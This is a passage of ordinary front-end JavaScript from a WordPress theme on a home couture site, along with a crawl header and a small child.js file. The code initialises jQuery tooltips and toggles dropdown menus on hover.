				            jQuery('[data-toggle="tooltip"]').tooltip();
				        });
				    }
				});jQuery(document).ready(function( $ ){
				    if(window_width() > 767 ) {

				        jQuery('.dropdown').mouseover(function () {
				            jQuery(this).addClass("open");
				        });
				
				        jQuery('.dropdown').mouseout(function () {
				            jQuery(this).removeClass("open");
				        });
				
				    }
				});

--- FILE ---
content_type: text/javascript
request_url: https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/child.js?ver=6.8.3
body_size: -16
content:
jQuery(document).ready(function($){
    $('[data-toggle="tooltip"]').tooltip();   
});